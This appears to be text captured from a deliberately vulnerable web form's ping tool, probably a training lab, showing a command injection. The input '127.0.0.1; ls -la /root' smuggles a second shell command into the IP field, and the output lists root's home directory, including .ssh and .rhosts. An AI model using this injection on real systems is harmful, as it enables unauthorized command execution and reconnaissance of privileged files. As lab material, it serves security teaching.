 Enter an IP address below:
127.0.0.1; ls -la /root submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.023 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.014/0.017/0.023/0.004 ms
total 76
drwxr-xr-x 13 root root 4096 Nov 12 16:03 .
drwxr-xr-x 21 root root 4096 May 20  2012 ..
-rw-------  1 root root  324 Nov 12 16:03 .Xauthority
lrwxrwxrwx  1 root root    9 May 14  2012 .bash_history -> /dev/null
-rw-r--r--  1 root root 2227 Oct 20  2007 .bashrc
drwx------  3 root root 4096 May 20  2012 .config
drwx------  2 root root 4096 May 20  2012 .filezilla
drwxr-xr-x  5 root root 4096 Nov 12 16:03 .fluxbox
drwx------  2 root root 4096 May 20  2012 .gconf
drwx------  2 root root 4096 May 20  2012 .gconfd
drwxr-xr-x  2 root root 4096 May 20  2012 .gstreamer-0.10
drwx------  4 root root 4096 May 20  2012 .mozilla
-rw-r--r--  1 root root  141 Oct 20  2007 .profile
drwx------  5 root root 4096 May 20  2012 .purple
-rwx------  1 root root    4 May 20  2012 .rhosts
drwxr-xr-x  2 root root 4096 May 20  2012 .ssh
drwx------  2 root root 4096 Nov 12 16:03 .vnc
drwxr-xr-x  2 root root 4096 May 20  2012 Desktop
-rwx------  1 root root  401 May 20  2012 reset_logs.sh
-rw-r--r--  1 root root  138 Nov 12 16:03 vnc.log